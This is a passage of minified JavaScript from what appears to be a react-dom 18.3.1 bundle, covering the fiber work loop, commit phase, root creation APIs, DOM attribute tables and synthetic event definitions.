1:i=a;var{type:c,stateNode:p}=o;if((o.flags&128)===0&&(typeof c.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(an===null||!an.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=qs(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}vc(t)}catch(N){n=N,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Zu(){if(Y===0||Y===3||Y===2)Y=4;G===null||(Tn&268435455)===0&&(Nl&268435455)===0||be(G,J)}function ml(e,n){var t=T;T|=2;var r=pc();if(G!==e||J!==n)Ve=null,Cn(e,n);do try{n0();break}catch(l){dc(e,l)}while(1);if(Ru(),T=t,fl.current=r,H!==null)throw Error(w(261));return G=null,J=0,Y}function n0(){for(;H!==null;)mc(H)}function t0(){for(;H!==null&&!Td();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?vc(e):H=n,Hu.current=null}function vc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Zp(t,n,de),t!==null){H=t;return}}else{if(t=Jp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Y=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);Y===0&&(Y=5)}function kn(e,n,t){var r=F,l=ke.transition;try{ke.transition=null,F=1,r0(e,n,t,r)}finally{ke.transition=l,F=r}return null}function r0(e,n,t,r){do nt();while(nn!==null);if((T&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===G&&(H=G=null,J=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Mr||(Mr=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=F;F=1;var i=T;T|=4,Hu.current=null,xp(e,t),sc(t,e),Np(Wo),xr=!!$o,Wo=$o=null,e.current=t,jp(t,e,l),Rd(),T=i,F=u,ke.transition=o}else e.current=t;if(Mr&&(Mr=!1,nn=e,pl=l),o=e.pendingLanes,o===0&&(an=null),Dd(t.stateNode,r),fe(e,Q()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=uu,uu=null,e;return(pl&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?$t++:($t=0,iu=e):$t=0,vn(),null}function nt(){if(nn!==null){var e=Ja(pl),n=ke.transition,t=F;try{if(ke.transition=null,F=16>e?16:e,nn===null)var r=!1;else{if(e=nn,nn=null,pl=0,(T&6)!==0)throw Error(w(331));var l=T;T|=4;for(_=e.current;_!==null;){var o=_,u=o.child;if((_.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var f=i[a];for(_=f;_!==null;){var y=_;switch(y.tag){case 0:case 11:case 15:Vt(8,y,o)}var g=y.child;if(g!==null)g.return=y,_=g;else for(;_!==null;){y=_;var{sibling:h,return:S}=y;if(uc(y),y===f){_=null;break}if(h!==null){h.return=S,_=h;break}_=S}}}var E=o.alternate;if(E!==null){var C=E.child;if(C!==null){E.child=null;do{var V=C.sibling;C.sibling=null,C=V}while(C!==null)}}_=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,_=u;else e:for(;_!==null;){if(o=_,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:Vt(9,o,o.return)}var d=o.sibling;if(d!==null){d.return=o.return,_=d;break e}_=o.return}}var c=e.current;for(_=c;_!==null;){u=_;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,_=p;else e:for(u=c;_!==null;){if(i=_,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Cl(9,i)}}catch(N){B(i,i.return,N)}if(i===u){_=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,_=k;break e}_=i.return}}if(T=l,vn(),Oe&&typeof Oe.onPostCommitFiberRoot==="function")try{Oe.onPostCommitFiberRoot(hl,e)}catch(N){}r=!0}return r}finally{F=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Js(e,n,1),e=un(e,n,1),n=oe(),e!==null&&(rr(e,1,n),fe(e,n))}function B(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(an===null||!an.has(r))){e=it(t,e),e=qs(n,e,1),n=un(n,e,1),e=oe(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function l0(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=oe(),e.pingedLanes|=e.suspendedLanes&t,G===e&&(J&t)===t&&(Y===4||Y===3&&(J&130023424)===J&&500>Q()-Yu?Cn(e,0):Ku|=t),fe(e,n)}function hc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Cr,Cr<<=1,(Cr&130023424)===0&&(Cr=4194304)));var t=oe();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function o0(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),hc(e,t)}function u0(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),hc(e,t)}function gc(e,n){return Ya(e,n)}function i0(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new i0(e,n,t,r)}function Ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function a0(e){if(typeof e==="function")return Ju(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===vu)return 14}return 2}function cn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Yr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case $n:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return Pl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Pa:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case vu:u=14;break e;case qe:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function Pl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function vo(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function s0(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function qu(e,n,t,r,l,o,u,i,a){return e=new s0(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Du(o),e}function c0(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return dn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=qu(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=oe(),l=sn(t),o=Be(r,l),o.callback=n!==void 0&&n!==null?n:null,un(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function zl(e,n,t,r){var l=n.current,o=oe(),u=sn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=Be(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=un(l,n,u),e!==null&&(Te(e,l,u,o),$r(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function xu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function f0(){return null}function ju(e){this._internalRoot=e}function Ll(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Tl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _a(){}function d0(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var f=vl(u);o.call(f)}}var u=kc(n,r,e,0,null,!1,!1,"",_a);return e._reactRootContainer=u,e[He]=u.current,Zt(e.nodeType===8?e.parentNode:e),Rn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var f=vl(a);i.call(f)}}var a=qu(e,0,!1,null,null,!1,!1,"",_a);return e._reactRootContainer=a,e[He]=a.current,Zt(e.nodeType===8?e.parentNode:e),Rn(function(){zl(n,a,t,r)}),a}function Rl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}zl(n,u,e,l)}else u=d0(t,n,e,l,r);return vl(u)}var Ca,U,Na,Wt,Qe,ho,vd,ki,Si,q,cu,Xe,kr,An,$n,pu,yo,Pa,za,mu,go,wo,vu,qe,La,Ei,W,Zl,Jl=!1,Ct,Er,Ma,Ft,Ed,_d,Lo=null,To=null,xn=null,jn=null,xl=!1,Ro=!1,gn,It=!1,Gr=null,Zr=!1,Fo=null,Nd,Ya,Ti,Td,Rd,Q,Fd,yu,Xa,Jr,Id,Ga,hl=null,Oe=null,Le,Md,Od,_r=64,Cr=4194304,F=0,qa,wu,xa,ja,ba,Do=!1,Nr,tn=null,rn=null,ln=null,Ht,Kt,je,Wd,bn,xr=!0,jr=null,en=null,Su=null,Ur=null,st,Eu,lr,Yd,bl,eo,wt,yl,Di,Xd,Gd,Zd,no,Jd,qd,xd,jd,bd,Mi,ep,np,tp,lp,op,up,Oi,ip,ap,sp,cp,fp,dp,pp,Cu,Dt=null,mp,rs,Ui,Vi=!1,Wn=!1,yp,Mt=null,Xt=null,is=!1,Pt,zt,Ar,Re,Pp,Bn=null,Oo=null,Ot=null,Uo=!1,Qn,to,fs,ds,ps,ms,vs,hs,Hi,Tt,Vo,Ao,Lt,Rt,zp,Lr,Lp,Tp,$o=null,Wo=null,Qo,Rp,Gi,Fp,ct,Me,qt,He,Ho,Dp,Mp,Ko,Kn=-1,dn,ne,se,Pn,Ae=null,Sl=!1,uo=!1,Yn,Xn=0,rl=null,ll=0,ye,ge=0,zn=null,$e=1,We="",me=null,pe=null,O=!1,ze=null,Up,ot,Ns,ol,ul=null,Gn=null,Tu=null,En=null,xe=!1,ur,Ue,xt,jt,A,io,Wr,ao,Ln=0,$=null,K=null,X=null,sl=!1,Ut=!1,bt=0,Vp=0,cl,Bp,Qp,Hp,_l,Kp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,qp,_=null,ma=!1,Z=null,Pe=!1,bp,fl,Hu,ke,T=0,G=null,H=null,J=0,de=0,Jn,Y=0,tr=null,Tn=0,Nl=0,Ku=0,At=null,ie=null,Yu=0,at=1/0,Ve=null,dl=!1,uu=null,an=null,Mr=!1,nn=null,pl=0,$t=0,iu=null,Hr=-1,Kr=0,yc,Sc,p0,Et,m0,Vn,Ec,_c=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(w(200));return c0(e,n,null,t)},Cc=function(e,n){if(!bu(e))throw Error(w(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=qu(e,1,!1,null,null,t,!1,r,l),e[He]=n.current,Zt(e.nodeType===8?e.parentNode:e),new ju(n)},Nc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Ha(n),e=e===null?null:e.stateNode,e},Pc=function(e){return Rn(e)},zc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[He]=n.current,Zt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Ll(n)},Tc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!1,t)},Rc=function(e){if(!Tl(e))throw Error(w(40));return e._reactRootContainer?(Rn(function(){Rl(null,null,e,!1,function(){e._reactRootContainer=null,e[He]=null})}),!0):!1},Fc,Ic=function(e,n,t,r){if(!Tl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Rl(e,n,t,!1,r)},Dc="18.3.1-next-f1338f8080-20240426";var Mc=Jc(()=>{Ca=hn(dt(),1),U=hn(wi(),1);Na=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ho=Object.prototype.hasOwnProperty,vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new ue(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];q[n]=new ue(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new ue(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new ue(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new ue(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){q[e]=new ue(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){q[e]=new ue(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){q[e]=new ue(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){q[e]=new ue(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!1,!1)});q.xlinkHref=new ue("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!0,!0)});Xe=Ca.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Pa=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),vu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;W=Object.assign;Ct=Array.isArray;Ma=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Er.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ed=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){Ed.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});_d=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{gn={},Object.defineProperty(gn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",gn,gn),window.removeEventListener("test",gn,gn)}catch(e){Ro=!1}Nd={onError:function(e){It=!0,Gr=e}};Ya=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Td=U.unstable_shouldYield,Rd=U.unstable_requestPaint,Q=U.unstable_now,Fd=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Id=U.unstable_LowPriority,Ga=U.unstable_IdlePriority;Le=Math.clz32?Math.clz32:Ud,Md=Math.log,Od=Math.LN2;Nr=[],Ht=new Map,Kt=new Map,je=[],Wd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Xe.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=ve(st),lr=W({},st,{view:0,detail:0}),Yd=ve(lr),yl=W({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:_u,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Di=ve(yl),Xd=W({},yl,{dataTransfer:0}),Gd=ve(Xd),Zd=W({},lr,{relatedTarget:0}),no=ve(Zd),Jd=W({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),qd=ve(Jd),xd=W({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jd=ve(xd),bd=W({},st,{data:0}),Mi=ve(bd),ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},np={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};lp=W({},lr,{key:function(e){if(e.key){var n=ep[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?np[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:_u,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),op=ve(lp),up=W({},yl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Oi=ve(up),ip=W({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:_u}),ap=ve(ip),sp=W({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),cp=ve(sp),fp=W({},yl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dp=ve(fp),pp=[9,13,27,32],Cu=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Dt=document.documentMode);mp=Qe&&"TextEvent"in window&&!Dt,rs=Qe&&(!Cu||Dt&&8<Dt&&11>=Dt),Ui=String.fromCharCode(32);yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Ar=document.createElement("div"),Ar.setAttribute("oninput","return;"),zt=typeof Ar.oninput==="function";Pt=zt}else Pt=!1;is=Pt&&(!document.documentMode||9<document.documentMode)}Re=typeof Object.is==="function"?Object.is:Cp;Pp=Qe&&"documentMode"in document&&11>=document.documentMode;Qn={animationend:zr("Animation","AnimationEnd"),animationiteration:zr("Animation","AnimationIteration"),animationstart:zr("Animation","AnimationStart"),transitionend:zr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Qn.animationend.animation,delete Qn.animationiteration.animation,delete Qn.animationstart.animation),("TransitionEvent"in window)||delete Qn.transitionend.transition);ds=wl("animationend"),ps=wl("animationiteration"),ms=wl("animationstart"),vs=wl("transitionend"),hs=new Map,Hi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Hi.length;Lt++)Tt=Hi[Lt],Vo=Tt.toLowerCase(),Ao=Tt[0].toUpperCase()+Tt.slice(1),pn(Vo,"on"+Ao);pn(ds,"onAnimationEnd");pn(ps,"onAnimationIteration");pn(ms,"onAnimationStart");pn("dblclick","onDoubleClick");pn("focusin","onFocus");pn("focusout","onBlur");pn(vs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Fn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Fn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Fn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Fn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),zp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Lr="_reactListening"+Math.random().toString(36).slice(2);Lp=/\r\n?/g,Tp=/\u0000|\uFFFD/g;Qo=typeof setTimeout==="function"?setTimeout:void 0,Rp=typeof clearTimeout==="function"?clearTimeout:void 0,Gi=typeof Promise==="function"?Promise:void 0,Fp=typeof queueMicrotask==="function"?queueMicrotask:typeof Gi<"u"?function(e){return 